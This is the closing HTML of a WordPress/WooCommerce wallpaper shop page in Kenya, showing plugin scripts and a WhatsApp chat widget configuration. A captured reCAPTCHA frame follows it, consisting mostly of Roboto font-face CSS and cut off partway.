							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="025a59f61c"></span>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"62088d6824","remove_from_wishlist_nonce":"4d5b8a6c93","reload_wishlist_and_adding_elem_nonce":"08ce7bd35a","load_mobile_nonce":"7b6f0ff3a9","delete_item_nonce":"4feb8bd326","save_title_nonce":"0080c66243","save_privacy_nonce":"4d84ba59cf","load_fragments_nonce":"1b0761fe63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"025a59f61c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"9fe58ed9f9","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"30119688ea","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hky6si2yzsoo
body_size: 48160
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 